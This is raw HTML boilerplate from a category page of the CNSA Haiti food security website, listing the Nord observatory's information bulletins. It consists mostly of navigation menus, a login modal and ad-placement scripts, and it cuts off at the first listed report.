	<li id="menu-item-12606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12606"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/">Marchés ruraux<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12643"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/cours-des-cereales-sur-les-marches-ruraux/">Céréales</a></li>
		<li id="menu-item-12644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12644"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/cours-des-legumineuses-sur-les-marches-ruraux/">Légumineuses</a></li>
		<li id="menu-item-12642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/pates-alimentaires/">Pâtes alimentaires</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/huiles-se-cuisine/">Huiles alimentaires</a></li>
		<li id="menu-item-12646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12646"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/sucre/">Sucre</a></li>
		<li id="menu-item-12645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/sel-de-cuisine/">Sel de cuisine</a></li>
	</ul>
</li>
	<li id="menu-item-12607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12607"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/">Marchés Urbains<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12648"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/prix-des-cereales/">Céréales.</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12649"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/prix-des-legumineuses/">Légumineuses.</a></li>
		<li id="menu-item-12647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12647"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/pates-alimentaires/">Pâtes alimentaires.</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/huiles-se-cuisine/">Huiles alimentaires</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12651"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/sucre/">Sucre_</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12650"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/sel-de-cuisine/">Sel de cuisine.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://www.cnsahaiti.org/services/">Partenaires</a></li>
<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.cnsahaiti.org/contacts/">Contacts</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.cnsahaiti.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">22</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Port-au-Prince</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                19 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-cnsa" class="top-header-menu"><li id="menu-item-5744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5744"><a href="http://webmail.cnsa509.org">Webmail</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5805"><a href="https://www.cnsahaiti.org/archives-des-documents/enquete-etude/">Enquête / Etude</a></li>
<li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11375"><a href="https://www.cnsahaiti.org/contacts/">Contacts</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/cnsahaiti" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cnsa_haiti" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.cnsahaiti.org/">
            <img class="td-retina-data" data-retina="https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png" src="https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png" alt="" width="391" height="79"/>
            <span class="td-visual-hidden">CNSA Haiti</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7295930842248061");
		            adEl.setAttribute("data-ad-slot", "3779338346");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7295930842248061");
		            adEl.setAttribute("data-ad-slot", "3779338346");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7295930842248061");
		            adEl.setAttribute("data-ad-slot", "3779338346");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7295930842248061");
		            adEl.setAttribute("data-ad-slot", "3779338346");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.cnsahaiti.org/">
			<img class="td-retina-data" data-retina="https://www.cnsahaiti.org/wp-content/uploads/2021/10/toto-1.png" src="https://www.cnsahaiti.org/wp-content/uploads/2021/10/toto-1.png" alt="" width="255" height="65"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.cnsahaiti.org/">
			<img class="td-retina-data" data-retina="https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png" src="https://www.cnsahaiti.org/wp-content/uploads/2021/10/logojobo-1.png" alt="" width="391" height="79"/>
		</a>
	    </div>
    <div class="menu-care-main-container"><ul id="menu-care-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12985"><a href="https://www.cnsahaiti.org/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5765"><a href="https://www.cnsahaiti.org/notre-mission/">A PROPOS DE LA CNSA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11396"><a href="https://www.cnsahaiti.org/notre-mission/">Notre mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5770"><a href="https://www.cnsahaiti.org/notre-travail/">Notre travail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5815"><a href="https://www.cnsahaiti.org/about-us/">Ministère Tutelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-11182"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/">Nos Observatoires</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-normal-menu menu-item-11183"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/">Nos Observatiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-11184"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/">Nord</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12099"><a href="https://www.cnsahaiti.org/osan-bulletin-dinformation/">OSAN Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12100"><a href="https://www.cnsahaiti.org/bulletin-osan/">OSAN Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11190"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-nordest/">Nord&#8217;Est</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12153"><a href="https://www.cnsahaiti.org/osane-bulletin-dinformation/">OSANE Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12154"><a href="https://www.cnsahaiti.org/osane-bulletin-des-prix/">OSANE Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11191"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-nordouest/">Nord&#8217;Ouest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12176"><a href="https://www.cnsahaiti.org/home-v1/osanno-bulletin-dinformation/">OSANO Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12177"><a href="https://www.cnsahaiti.org/osano-bulletin-des-prix/">OSANNO Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11192"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-sud/">Sud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12178"><a href="https://www.cnsahaiti.org/osas-bulletin-dinformation/">OSAS Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12179"><a href="https://www.cnsahaiti.org/osas-bulletin-des-prix/">OSAS Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11193"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-sudest/">Sud&#8217;Est</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12180"><a href="https://www.cnsahaiti.org/osase-bulletin-dinformation/">OSASE Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12181"><a href="https://www.cnsahaiti.org/osase-bulletin-des-prix/">OSASE Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11187"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-la-grandanse/">Grand&#8217;Anse</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12157"><a href="https://www.cnsahaiti.org/home-v1/osanga-bulletin-dinformation/">OSAGA Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12158"><a href="https://www.cnsahaiti.org/osaga-bulletin-des-prix/">OSANGA Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11188"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-des-nippes/">Nippes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12156"><a href="https://www.cnsahaiti.org/osani-bulletin-dinformation/">OSANI Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12155"><a href="https://www.cnsahaiti.org/osani-bulletin-des-prix/">OSANI Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11185"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-lartibonite/">Artibonite</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12147"><a href="https://www.cnsahaiti.org/osaa-bulletin-dinformation/">OSAA Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12148"><a href="https://www.cnsahaiti.org/osaa-bulletin-des-prix/">OSAA Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11189"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-du-centre/">Centre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12183"><a href="https://www.cnsahaiti.org/osac-bulletin-dinformation/">OSAC Bulletin d’information</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12184"><a href="https://www.cnsahaiti.org/osac-bulletin-des-prix-2/">OSAC Bulletin des prix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11186"><a href="https://www.cnsahaiti.org/category/observatoires-departementaux/observatoire-de-louest/">Ouest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12182"><a href="https://www.cnsahaiti.org/osao/">OSANO: bulletin d&#8217;information</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12048"><a href="https://www.cnsahaiti.org/category/publications/">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12249"><a href="https://www.cnsahaiti.org/prix-de-marche/">Prix de Marché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12189"><a href="https://www.cnsahaiti.org/panier-alimentaire/">Panier Alimentaire et conditions de Sécurité alimentaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12201"><a href="https://www.cnsahaiti.org/analyse-ipc/">Analyse IPC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12203"><a href="https://www.cnsahaiti.org/ipc-aigue/">IPC Aigue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12204"><a href="https://www.cnsahaiti.org/ipc-chronique/">IPC Chronique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12292"><a href="https://www.cnsahaiti.org/enquetes-etudes/">Enquêtes/Etudes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12299"><a href="https://www.cnsahaiti.org/alerte/">Alerte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12313"><a href="https://www.cnsahaiti.org/archives-des-documents/">Archives des documents</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12314"><a href="https://www.cnsahaiti.org/bulletin-de-perspectives/">Bulletin de perspectives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12315"><a href="https://www.cnsahaiti.org/flash-info/">Flash Info</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12248"><a href="https://www.cnsahaiti.org/prix-de-marche/">Prix de Marché</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12606"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/">Marchés ruraux</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12643"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/cours-des-cereales-sur-les-marches-ruraux/">Céréales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12644"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/cours-des-legumineuses-sur-les-marches-ruraux/">Légumineuses</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12642"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/pates-alimentaires/">Pâtes alimentaires</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12652"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/huiles-se-cuisine/">Huiles alimentaires</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12646"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/sucre/">Sucre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12645"><a href="https://www.cnsahaiti.org/prix-de-marche/marches-ruraux/sel-de-cuisine/">Sel de cuisine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12607"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/">Marchés Urbains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12648"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/prix-des-cereales/">Céréales.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12649"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/prix-des-legumineuses/">Légumineuses.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12647"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/pates-alimentaires/">Pâtes alimentaires.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12653"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/huiles-se-cuisine/">Huiles alimentaires</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12651"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/sucre/">Sucre_</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12650"><a href="https://www.cnsahaiti.org/prix-de-marche/marche-urbain/sel-de-cuisine/">Sel de cuisine.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5607"><a href="https://www.cnsahaiti.org/services/">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5610"><a href="https://www.cnsahaiti.org/contacts/">Contacts</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.cnsahaiti.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.cnsahaiti.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Obserbatoire du Nord" class="entry-crumb" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/">Obserbatoire du Nord</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bulletin d&#039;Informations</span></div></div>

                        <h1 class="entry-title td-page-title">Bulletin d'Informations</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.cnsahaiti.org/category/observatoires-departementaux/nos-observatiores/obserbatoire-du-nord/bulletin-dinformations/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.cnsahaiti.org/raspport-enssan-2024/" rel="bookmark" class="td-image-wrap " title="Rapport ENSSAN 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rapport ENSSAN 2023" data-type="image_tag" data-img-url="https://www.cnsahaiti.org/wp-content/uploads/2024/08/ENSSAN_2023_Page_one-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
